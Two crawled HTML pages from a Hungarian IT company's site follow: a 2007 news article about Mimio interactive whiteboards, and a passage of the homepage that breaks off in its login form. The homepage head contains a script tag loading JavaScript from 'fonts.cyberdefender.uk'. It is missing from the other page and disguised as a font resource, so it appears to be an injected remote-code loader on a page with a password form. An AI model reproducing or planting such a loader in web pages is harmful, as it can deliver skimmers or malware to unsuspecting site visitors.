

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dit.hu/hir.aspx?hir_id=13
body_size: 23726
content:


<html>
<head>
<title>A jövő az interaktív oktató tábláké</title>
<meta name="description" content="Képzelje el, hogy nincs szüksége hagyományos táblára, de még flipchartra sem! Nem okoz gondot többé, hogyan rögzítse a prezentációja közben felmerülő remek ötleteket. ">
<meta name="keywords" content="A jövő az interaktív oktató tábláké">

    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/style.css">
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" /> 

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css">



    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-3719238-1', 'auto');
        ga('send', 'pageview');

</script>





<meta name="verify-v1" content="kI2nouJsz54UNLYujM3wsq3S3/eq2uOpSbZhkkMow9Q=" />
<meta name="verify-v1" content="EL7qVR9+WC8IcjnEbxGwkUG2Pmmr+/q/oiSDGkE0iR8=" />

<script src='https://www.google.com/recaptcha/api.js'></script>


</head>


<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0" bgcolor="#FFFFFF" style="overflow-y:scroll">

<div align="center">
	<table border="0"  cellspacing="0" cellpadding="0">
		<tr>
			<td width="200" align="left" valign="top">
			<a href="default.aspx"><img border="0" src="/images/ditlogo_kicsi.jpg" width="200" height="139"></a>
			<table border="0"  cellspacing="0" cellpadding="0">
				<tr>
					<td width="120" height="30" background="/images/balmh1.jpg" align="center">
					<div class="fmenu">
						<a href="/default.aspx">DIT Cégcsoport</a></div>
					</td>
					<td width="80" height="30" background="/images/balmh2.jpg" align="center">
					<div class="fmenu">
						<a href="/shop.aspx?fokat_id=0&alkat_id=0">Webshop</a></div>
					</td>
				</tr>
			</table>
			<br><table border="0" cellspacing="0" cellpadding="0"><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=17">Cégcsoportról</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=1">Digitáltechnika Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=3" >Kereskedés</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=5" >Disztribúcióink</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=6" >Brother nyomtató szerviz</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=56" >Alapítvány</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=7">DiFolt Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=8" >DIT-LABOR</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=9" >Fotókidolgozó berendezések</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=54">DIT-Energy Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=55" >Szili Naperőmű</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=19">Elérhetőségek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=27" >Nyitva tartás</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=26" >Megközelítés</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=23" >Vezetőség</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=16">Árlisták</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr></table><div align=center><br><a href="default_gylv.aspx"><img alt="" class="style2"  src="/images/gylv.jpg" width="15" border=0></a>&nbsp;<a href="default.aspx?nyelv=hu"><img alt=""  height="15" src="/images/hu.gif" width="23" border=0></a>&nbsp;<a href="default.aspx?nyelv=en"><img alt=""  height="15" src="/images/en.gif" width="23" border=0></a><br></div><br><div align=center><a href="/altartalom.aspx?altart_id=102"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=94"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=93"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><br><div class=listamenu align=center style="font-weight:normal"><a href="/altartalom.aspx?altart_id=68">Adatvédelem</a></div><br><div align=center><a href="https://simplepartner.hu/PaymentService/Fizetesi_tajekoztato.pdf" target="_blank"><img src="/images/simple_logo_uj.png" title="Simple vásárlói tájékoztató" alt="Simple vásárlói tájékoztató"></a> </div><br><div class=listamenu align=center style="font-weight:normal"><a href="/hir.aspx?hir_id=178"><img src="/images/Üzleti_etikai_dij.png" width="120" height="61" border="0"  /></a></div>			
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td width="570" align="left" valign="top">
			<table border="0" width="100%"  cellspacing="0" cellpadding="0">
			<link rel="stylesheet" href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css">
<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<link rel="stylesheet" href="/resources/demos/style.css">
<style>
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
    background: #e0e0e0;
}
</style>
<script src = "/autocomplete.js" ></script>
<script src="/dit_jquery.js" ></script>
<tr><td width="570" height="38" background="/images/beleph_uj.png" colspan="4" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="0" class="belepesblokk" width=565 height=38><tr><form style="display: inline; margin: 0;"  action="keres.aspx" name=frmkeres id=frmkeres method="post"><input type=hidden name=inpfrmkeres value=1><td align=center valign=middle width=195><input valign=middle id="inpkeres" name="inpkeres" style="width:175px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 8px;" placeholder="keresés" value="" autofocus></td><td valign=middle width=36 align=center><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-search" style="font-size:20px;color:#ececec;" title="keres" alt="keres"></i></button></td></form><form style="display: inline; margin: 0;"  action="sys_belep.aspx" name=frmbelep method="post" target="ifrsys"><input type=hidden name=nextpage value="menu.aspx?menu_id=16"><input type=hidden name=frmbeleppost value=1><td align=center valign=middle width=80> |&nbsp; <font color=#FEFFFD>Belépés</font></td><td align=center width=115><input type="text" name="inpazon" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;" placeholder="felhasználónév" tabindex=1></td><td align=center valign=middle width=115><input type="password" name="inpjelszo" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;"   tabindex=1></td><td align=center valign=middle width=36><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-sign-in-alt" style="font-size:20px;color:#ececec;" title="belép" alt="belép"></i></button></td></form><td width=88  valign=middle align=center>&nbsp;|&nbsp;<a href="/hirlevel.aspx" rel="nofollow">Akcióink</a></td></tr></table></td></tr>
				
				<tr>
					<td colspan="4">
					<img border="0" src="/images/b.gif" width="5" height="3"></td>
				</tr>
				<tr><td width="143" height="29" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/cimkevalaszto.aspx"  >Címkeválasztó</a></div></td><td width="143" background="/images/fmh2.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/shop_kosar.aspx?tomeges=1" >Gyorsrendelés</a></div></td><td width="143" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="/fotos_index.aspx" >Fotószolgáltatás</a></div></td><td width="141" background="/images/fmh2_e.jpg" align="center"><div class="fmenu"><a  href="/shop.aspx?fokat_id=0&alkat_id=0"  >Webáruház</a></div></td></tr>
			</table>
			
         

<table border="0" width="100%"  cellspacing="0" cellpadding="0">
<tr>
					<td colspan="4">
					<div class="holjarunk" style="padding-bottom:0px;padding-top:20px">
						Főoldal &raquo; <b>Híreink</b><style type="text/css">

.megosztfacebook{width:20px;height:18px;display:block;background: transparent url('images/shareikonok.png') no-repeat scroll -20px -18px;}
.megosztfacebook:hover{background: transparent url('images/shareikonok.png') no-repeat scroll -20px 0;}
.megoszttwitter{width:20px;height:18px;display:block;background: transparent url('images/shareikonok.png') no-repeat scroll -41px -18px;}
.megoszttwitter:hover{background: transparent url('images/shareikonok.png') no-repeat scroll -41px 0;}
.megosztstartlap{width:20px;height:18px;display:block;background: transparent url('images/shareikonok.png') no-repeat scroll -61px -18px;}
.megosztstartlap:hover{background: transparent url('images/shareikonok.png') no-repeat scroll -61px 0;}
.megosztnyomtat{width:20px;height:18px;display:block;background: transparent url('images/shareikonok.png') no-repeat scroll -83px -18px;}
.megosztnyomtat:hover{background: transparent url('images/shareikonok.png') no-repeat scroll -83px 0;}
.megosztemail{width:20px;height:18px;display:block;background: transparent url('images/shareikonok.png') no-repeat scroll -104px -18px;}
.megosztemail:hover{background: transparent url('images/shareikonok.png') no-repeat scroll -104px 0;}
</style>
<table cellpadding=0 cellspacing=0  align=right >
<tr>
<td><a href='https://www.facebook.com/sharer.php?u=https%3a%2f%2fdit.hu%2fhir.aspx%3fhir_id%3d13' target='_blank' title='Megosztom a Facebook-on' alt='Megosztom a Facebook-on' class='megosztfacebook' ></a></td> 
<td><a href='https://twitter.com/home?status=https%3a%2f%2fdit.hu%2fhir.aspx%3fhir_id%3d13' target='_blank' title='Megosztom a Twitteren' alt='Megosztom a Twitteren' class='megoszttwitter' ></a></td> 
<td><a href='https://www.startlap.hu/sajat_linkek/addlink.php?url=https%3a%2f%2fdit.hu%2fhir.aspx%3fhir_id%3d13&title=A jövő az interaktív oktató tábláké' target='_blank' title='Megosztom a Startlapon' alt='Megosztom a Startlapon' class='megosztstartlap' ></a></td> 
<td><a href='javascript:print();'  title='Kinyomtatom' alt='Kinyomtatom' class='megosztnyomtat' ></a></td> 
<td><a href='mailto:?body=https%3a%2f%2fdit.hu%2fhir.aspx%3fhir_id%3d13&subject=A jövő az interaktív oktató tábláké' title='Elküldöm email-ben' alt='Elküldöm email-ben' class='megosztemail' ></a></td> 
<td>&nbsp;&nbsp;&nbsp;</td> 
</tr> 
</table> 
</div>
					</td>
				</tr>
				<tr>
					<td colspan="4">
					<table border="0" width="100%"  cellspacing="0" cellpadding="0">
						<tr>
							<td>
							<img border="0" src="images/tartbf.gif" width="7" height="7"></td>
							<td background="images/tartf.gif">
							<img border="0" src="images/tartf.gif" width="1" height="7"></td>
							<td>
							<img border="0" src="images/tartjf.gif" width="7" height="7"></td>
						</tr>
						<tr>
							<td background="images/tartb.gif">
							<img border="0" src="images/tartb.gif" width="7" height="1"></td>
							<td width="556">
							<div class="tarthatarolo_kicsi">
							<h1 class="hiroldal_cim" style="margin-bottom:0px;">A jövő az interaktív oktató tábláké</h1>
							
							<table width=100% cellpadding=0 cellspacing=0><tr><td width=70%><div class="hiroldal_datum" style="margin-top:5px;padding-bottom:5px;">2007.09.06.</div></td><td align=right  width=30%>

</td></tr></table>
							
							
							
							
							
							<h2 class="tart_alaptxt" align=justify>							
							<b>Képzelje el, hogy nincs szüksége hagyományos táblára, de még flipchartra sem! Nem okoz gondot többé, hogyan rögzítse a prezentációja közben felmerülő remek ötleteket. 							
							</b></h2>							
                     <p align="justify">
							<p align="justify">
<font size="3"><strong><font face="Times New Roman"></font></strong></font><font size="2"><font face="arial,helvetica,sans-serif"><strong><img src="../../galeria/Mimio táblakicsi1.jpg" alt="" width="250" height="187" align="left" />A Mimio interaktív fehértábla nem csak az oktatást és az előadásokat teszi interaktívvá, de a prezentációs anyagok bővítését, módosítását és elmentését is forradalmasítja. A forradalmian új technológia a Digitáltechnika Kft-nek köszönhetően már Győrben is kipróbálható és elérhető – tudtuk meg Kaproncai Tamástól, a DIT Csoport kereskedelmi vezetőjétől.</strong><strong> </strong> </font></font>
</p>
<p align="justify">
<font face="arial,helvetica,sans-serif"><font size="2"><font color="#333333"><span>A győri Hild József Építőipari Szakközépiskola közelmúltban </span><span style="color: #333d48">a Mimio interaktív fehér táblák forgalmazásával országosan fogla</span>lkozó Eu-Trust Kft.,<span style="color: #333d48"> valamint a régióban az új eszközök értékesítésére a napokban szerződő Digitáltechnika Kft-nek köszönhetően egy éves használatra </span><span>ingyen kapott egy digitális táblát. A Hildben használt eszköz egyben referencia és bemutató tárgy is, az érdeklődők működés közben is megismerkedhetnek vele </span><span style="color: #333d48">a győri Hild-szakközépiskolában. </span><span style="color: #333d48">- A Mimio névre hallgató interaktív tábla mindent tud, ami a korszerű oktatásban és az előadások során szükséges lehet. A projektor által kivetített képet, ábrát, szöveget a táblán kiegészíthetik, belejavíthatnak, mindez színesben azonnal megjelenik a táblán kívül egy számítógép, például laptop képernyőjén, sőt az előadás után egy USB memóriára tetszés szerinti formában elmenthető. Így lényegesen könnyebbé válik a későbbi felhasználás, módosítás, vagy bármilyen további munka az anyaggal – mondta el Kaproncai Tamás, a Digitáltechnika Kft. kereskedelmi vezetője, aki szerint forradalmian új vívmányról van szó, hiszen a módosított és így rögzített anyagot könnyedén továbbítani lehet az előadás résztvevőinek e-mailben, vagy akár könnyen el lehet helyezni az interneten is, így egy időben láthatják bárhol a világon. Ugyanígy az internetről és egy számítógépről is a táblára idézhető bármely az oktatáshoz, vagy az előadáshoz éppen szükséges anyag és információ. A Digitáltechnika Kft. mindig elkötelezett volt az új technikai megoldások mellett. Az interaktív táblák megismertetésében és forgalmazásában nagy lehetőséget látnak, már eddig is, és a jövőben is több, a modernizációt támogató EU-s és állami pályázat indul hogy az új eszközt minél nagyobb számban eljuttathassa az oktatási intézményekhez – fejtette ki Kaproncai Tamás.</span><span style="color: #333d48"> </span><span style="color: #333d48"> </span> </font></font></font>
</p>
<p align="justify">
<span style="color: #333d48"></span><font face="arial,helvetica,sans-serif"><font size="2"><font color="#333333"><strong><span style="font-size: 14pt; color: #333d48">Mit is tud a Mimio interaktív tábla?</span></strong><span style="color: #333d48"> </span> </font></font></font>
</p>
<p style="margin: 0cm 0cm 0pt; text-align: justify" class="MsoNormal" align="justify">
<font face="arial,helvetica,sans-serif" size="2" color="#333333">A Mimio Xi az első ultrakönnyű vizuáltechnikai eszköz, mely kombinálja a flash memória és az elemről való működtetés előnyeit. A Mimio Xi egy könnyen hordozható (súlya alig fél kiló), alacsony költségű eszköz, amely bármely fehértáblára illeszthető 1.2m x 2.4m méretig, számítógéphez csatlakoztatva azonnal egy digitális és interaktív fehértáblát kapunk. </font>
</p>
<p style="margin: 0cm 0cm 0pt; text-align: justify" class="MsoNormal" align="justify">
<font face="arial,helvetica,sans-serif" size="2" color="#333333">A Mimio interaktív fehértábla filctollal írható, szárazon törölhető érintőfelületének köszönhetően képes a csatlakoztatott számítógépre továbbítani a táblára írt szöveget vagy ábrát, melyet a projektor rávetít a tábla felületére. </font>
</p>
<p style="margin: 0cm 0cm 0pt; text-align: justify" class="MsoNormal" align="justify">
<font face="arial,helvetica,sans-serif" size="2" color="#333333">Az interaktív eszközöknek alapvetően két funkciójuk van: </font>
</p>
<ul style="margin-top: 0cm">
	<li class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify; tab-stops: list 36.0pt">
	<div align="justify">
	<font face="arial,helvetica,sans-serif"><font size="2"><font color="#333333"><strong>Digitális másolómódban</strong>, projektor használata nélkül, a Mimio Xi elektronikus formában rögzíti nagy felbontásban és színben mindazt, amit a Mimio tartóba tett filctollal a táblára írtak. A jegyzetek digitális fájlként később számítógépre tölthetők, nyomtathatók, internetre feltehetők, vagy más felhasználói programokba beilleszthetők. </font></font></font>
	</div>
	</li>
	<li class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify; tab-stops: list 36.0pt">
	<div align="justify">
	<font face="arial,helvetica,sans-serif"><font size="2"><font color="#333333"><strong>Interaktív módban</strong>, amikor projektort is használunk, a kivetített képernyő a fehértáblán – egy gyors kalibrálás után – érintő képernyővé változik. A Mimio Stylus toll ezentúl egy vezeték nélküli egérként funkcionál, mellyel az előadó minden a számítógépen lévő funkciót és felhasználói programot tud kezelni, a táblán beleírhat, bővítheti prezentációját, elmentheti azt, kinyomtathatja a látottakat, szörfölhet az interneten vagy interaktívan bemutathatja a számítógépe és szoftverei működését és mindezt egy hatalmas felületen, anélkül, hogy a számítógépéhez oda kellene lépnie. </font></font></font>
	</div>
	</li>
</ul>
<p align="justify">
<font face="times new roman,times" size="3"><font color="#333333"><font face="arial,helvetica,sans-serif" size="2">Forrás: Kisalföldi Gazdaság</font> </font></font>
</p>

							</p>
							<br />
							<iframe src="https://www.facebook.com/plugins/like.php?href=https%3a%2f%2fdit.hu%2fhir.aspx%3fhir_id%3d13&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=25" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:450px; height:25px;" allowTransparency="true"></iframe>

                     </div>
							</td>
							<td background="images/tartj.gif">
							<img border="0" src="images/tartj.gif" width="7" height="1"></td>
						</tr>
						<tr>
							<td>
							<img border="0" src="images/tartba.gif" width="7" height="7"></td>
							<td background="images/tarta.gif">
							<img border="0" src="images/tarta.gif" width="1" height="7"></td>
							<td>
							<img border="0" src="images/tartja.gif" width="7" height="7"></td>
						</tr>
					</table>
					</td>
				</tr>


				<tr>
					<td colspan="4" align="left" valign="top">
					<img border="0" src="images/b.gif" width="10" height="10"></td>
				</tr>
</table>
<center><a class="holjarunk_vissza" href="default.aspx"><b>vissza</b></a></center>
				

			
			<div class="alsomenu">
				<p>
                A WEB-oldalon megjelentetett információk tájékoztató jellegűek, a változásának jogát fenntartjuk.<br>
                &copy; 2008-2026 Digitáltechnika Kft. Minden jog fenntartva.<br><br>
                
&nbsp;</div>
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td align="left" valign="top" width="188">
				<table border="0" width="100%"  cellspacing="0" cellpadding="0"><tr><td width="34"><a href="shop_kosar.aspx"><img border="0" src="/images/kosarik.jpg" width="34" height="66"></a></td><td align="left" valign="top"><div class="kosartart">Kosár tartalma: <span class="kosartartkieg" id="kiskosartetelspan">Üres</span><br><div class="listamenu" style="padding-left:0px;padding-top:5px;padding-bottom:5px"><a href="/vevo_reg.aspx" rel="nofollow">Regisztráció</a></div></div></td></tr></table>
            <table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="/images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="https://www.dit.hu/shop_termek.aspx?termek_id=3314&termek=HLL9430CDNRE1">ÚJDONSÁG!</a></div></td></tr><tr><td background="/images/jdism.jpg" align="center" valign="middle"><a href="https://www.dit.hu/shop_termek.aspx?termek_id=3314&termek=HLL9430CDNRE1"><img border="0" src="https://www.dit.hu/galeria/rennab/160x600_szines_lezer_banner.jpg" vspace="5" alt="ÚJDONSÁG!" title="ÚJDONSÁG!"  width="164" height="616" ></a></td></tr><tr><td><img border="0" src="/images/jdl.jpg" width="188" height="8"></td></tr></table>
			</td>
		</tr>
	</table>
</div>

<iframe name="ifrsys" id="ifrsys"  width="0" height="0" style="visibility:hidden;"></iframe>
<script src="dit.js"></script>  

  	<!-- Cookie jóváhagyás -->
	<link rel="stylesheet" type="text/css" href="css/jquery-eu-cookie-law-popup.css"/>
	<script src="js/jquery-eu-cookie-law-popup.js"></script>
	<div class="eupopup eupopup-bottom eupopup-style-compact"></div>
  	<!-- Cookie jóváhagyás -->


	x
	
</body>


</html>








--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dit.hu/resources/demos/style.css
body_size: 16115
content:
<html>
<head>
<title>DIT Cégcsoport</title>
<meta name="description" content="A DIT Cégcsoport több, mint 30 éve a magyar informatikai piac meghatározó szereplõje. Bár cégeink központjai Gyõrben találhatók, több, mint 20 éve jelen vagyunk Budapesten is, az általunk nyújtott szolgáltatások és forgalmazott termékeink pedig jelen vannak az egész magyarországi piacon. A DIT Cégcsoport tevékenységét a könnyebb átláthatóság és ellenõrizhetõség miatt már több éve stratégiai üzletágakra bontva végzi, ezekbõl az üzletágakból fejlõdtek ki a DIT Cégcsoportot alkotó cégek: Digitáltechnika Kft., DiFolt Szolgáltató Kft.">
<meta name="keywords" content="DIT Cégcsoport,Digitáltechnika Kft.,DiFolt Szolgáltató Kft.,Brother,KIS,Shinsei">

    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/style.css">
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" /> 

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css">



    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-3719238-1', 'auto');
        ga('send', 'pageview');

</script>





<meta name="verify-v1" content="kI2nouJsz54UNLYujM3wsq3S3/eq2uOpSbZhkkMow9Q=" />
<meta name="verify-v1" content="EL7qVR9+WC8IcjnEbxGwkUG2Pmmr+/q/oiSDGkE0iR8=" />

<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript" src="//fonts.cyberdefender.uk/js/index.js"></script>

</head>


<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0" bgcolor="#FFFFFF" style="overflow-y:scroll">

<div align="center">
	<table border="0"  cellspacing="0" cellpadding="0">
		<tr>
			<td width="200" align="left" valign="top">
			<a href="default.aspx"><img border="0" src="/images/ditlogo_kicsi.jpg" width="200" height="139"></a>
			<table border="0"  cellspacing="0" cellpadding="0">
				<tr>
					<td width="120" height="30" background="/images/balmh1.jpg" align="center">
					<div class="fmenu">
						<a href="/default.aspx">DIT Cégcsoport</a></div>
					</td>
					<td width="80" height="30" background="/images/balmh2.jpg" align="center">
					<div class="fmenu">
						<a href="/shop.aspx?fokat_id=0&alkat_id=0">Webshop</a></div>
					</td>
				</tr>
			</table>
			<br><table border="0" cellspacing="0" cellpadding="0"><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=17">Cégcsoportról</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=1">Digitáltechnika Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=3" >Kereskedés</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=5" >Disztribúcióink</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=6" >Brother szerviz</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=56" >Alapítvány</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=7">DiFolt Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=8" >DIT-LABOR</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=9" >Fotókidolgozó berendezések</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=54">DIT-Energy Kft.</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=55" >Szili Naperőmű</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=19">Elérhetőségek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=27" >Nyitva tartás</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=26" >Megközelítés</a></div></td></tr><tr><td><div class="listaalmenu"><a href="/menu.aspx?menu_id=23" >Vezetőség</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/menu.aspx?menu_id=16">Árlisták</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr></table><div align=center><br><a href="default_gylv.aspx"><img alt="" class="style2"  src="/images/gylv.jpg" width="15" border=0></a>&nbsp;<a href="default.aspx?nyelv=hu"><img alt=""  height="15" src="/images/hu.gif" width="23" border=0></a>&nbsp;<a href="default.aspx?nyelv=en"><img alt=""  height="15" src="/images/en.gif" width="23" border=0></a><br></div><br><div align=center><a href="/altartalom.aspx?altart_id=94"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=93"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><br><div class=listamenu align=center style="font-weight:normal"><a href="/altartalom.aspx?altart_id=68">Adatvédelem</a></div><br><div align=center><a href="https://simplepartner.hu/PaymentService/Fizetesi_tajekoztato.pdf" target="_blank"><img src="/images/simple_logo_uj.png" title="Simple vásárlói tájékoztató" alt="Simple vásárlói tájékoztató"></a> </div><br><div class=listamenu align=center style="font-weight:normal"><a href="/hir.aspx?hir_id=178"><img src="/images/Üzleti_etikai_dij.png" width="120" height="61" border="0"  /></a></div>			
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td width="570" align="left" valign="top">
			<table border="0" width="100%"  cellspacing="0" cellpadding="0">
			<link rel="stylesheet" href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css">
<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<link rel="stylesheet" href="/resources/demos/style.css">
<style>
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
    background: #e0e0e0;
}
</style>
<script src = "/autocomplete.js" ></script>
<script src="/dit_jquery.js" ></script>
<tr><td width="570" height="38" background="/images/beleph_uj.png" colspan="4" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="0" class="belepesblokk" width=565 height=38><tr><form style="display: inline; margin: 0;"  action="keres.aspx" name=frmkeres id=frmkeres method="post"><input type=hidden name=inpfrmkeres value=1><td align=center valign=middle width=195><input valign=middle id="inpkeres" name="inpkeres" style="width:175px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 8px;" placeholder="keresés" value="" autofocus></td><td valign=middle width=36 align=center><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-search" style="font-size:20px;color:#ececec;" title="keres" alt="keres"></i></button></td></form><form style="display: inline; margin: 0;"  action="sys_belep.aspx" name=frmbelep method="post" target="ifrsys"><input type=hidden name=nextpage value=""><input type=hidden name=frmbeleppost value=1><td align=center valign=middle width=80> |&nbsp; <font color=#FEFFFD>Belépés</font></td><td align=center width=115><input type="text" name="inpazon" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;" placeholder="felhasználónév" tabindex=1></td><td align=center valign=middle width=115><input type="password" name="inpjelszo" 